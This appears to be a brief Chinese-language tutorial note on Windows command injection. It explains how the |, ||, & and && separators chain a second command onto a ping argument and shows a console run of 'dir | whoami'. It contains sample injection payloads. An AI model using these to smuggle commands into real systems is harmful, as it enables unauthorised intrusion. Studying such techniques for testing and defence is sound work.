 Windows支持：
| 直接执行后面的语句 ping 127.0.0.1 | whoami
|| 前面语句为假，执行后面的 ，前面为假 ping 2 || whoami
& 前面语句为假则直接执行后面的,前面可真可假 ping 127.0.0.1&whoami
&& 前面的语句为假则直接出错，后面的也不执行，前面只能为真 ping 127.0.0.1&&whoami
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>dir | whoami
win-9789v3ngjtr\administrator
C:\Users\Administrator>^X_